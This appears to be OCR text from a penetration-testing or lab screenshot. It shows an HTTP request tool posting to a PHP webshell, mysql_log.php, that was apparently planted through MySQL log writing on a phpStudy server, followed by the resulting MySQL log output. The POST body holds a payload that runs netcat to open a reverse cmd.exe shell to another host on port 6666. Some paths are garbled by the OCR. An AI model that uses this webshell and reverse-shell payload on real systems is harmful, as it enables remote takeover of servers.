 192.168.199.198/mysql_log.php
HTTP request Maker
Method:
POST
Request Headers:
Content-Type application/x-
www-form-urlencoded
User-Agent Mozilla
Accept */*
Body Data:
xxmu=exec('C:\\nc\\nc.exe
192.168.199.153 6666 -e
C:\\Windows\\System32
\\cmd.exe',$ret_data,$ret);
Load
Submit
C:phpStudyPHPTutorialMySQLinmysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). started with:TCP Port: 3306, Named Pipe:
MySQLTime Id Command Argument 77 Quit 181110 16:12:06 78 Connect root@localhost on 78 Query SET NAMES 'utf8' COLLATE
'utf8_general_ci' 78 Init DB mysql 78 Init DB mysql 78 Query select '
Notice: Use of undefined constant xxmu - assumed 'xxmu' in C:phpStudyPHPTutorialWWWmysql_log.php on line 9
Notice: Undefined index: xxmu in C:phpStudyPHPTutorialWWWmysql_log.php on line 9
' 78 Query SHOW TABLES 78 Quit